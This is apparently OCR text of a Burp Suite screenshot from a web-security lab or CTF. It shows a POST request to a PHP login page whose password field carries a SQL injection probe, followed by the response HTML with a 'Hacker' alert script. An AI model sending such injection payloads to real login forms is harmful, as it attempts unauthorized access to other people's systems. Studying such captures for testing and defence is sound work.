 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 47.99.38.177:10084
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.99.38.177:10084
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://47.99.38.177:10084/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vbfjpfv5esrqm06k360t4rn7ff
14 Connection: close
15
16 username=admin&password=password'and#
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
34 <span class="symbol-input100">
35 <i class="fa fa-user">
</i>
36 </span>
37 </div>
38
39 <div class="wrap-input100 validate-input m-b-10" data-validate="请输入密码">
40 <input class="input100" type="password" name="password" placeholder="Password"
41 <span class="focus-input100"></span>
42 <span class="symbol-input100">
43 <i class="fa fa-lock">
</i>
44 </span>
45 </div>
46
47 <div class="container-login100-form-btn p-t-10">
48 <button class="login100-form-btn">
Sumbit
</button>
49 </div>
50 </form>
51 <script>
alert('Hacker')
</script>
Search...
0 matches